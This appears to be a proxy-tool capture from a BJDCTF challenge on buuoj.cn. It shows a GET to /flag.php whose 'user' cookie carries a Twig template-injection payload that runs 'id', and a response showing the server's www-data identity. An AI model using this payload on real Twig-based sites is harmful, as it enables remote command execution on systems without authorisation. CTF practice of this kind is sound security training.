 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 110c4050-c8c3-40bc-8258-cb867478ca07.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://110c4050-c8c3-40bc-8258-cb867478ca07.node4.buuoj.cn:81/flag.php
8 Connection: close
9 Cookie: PHPSESSID=e0def056ad5ddaadfa5712f6eb5ae47f; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
BJDCTF
Hello uid=82(www-data) gid=82(www-
data) groups=82(www-data),82(www-
data)
Logout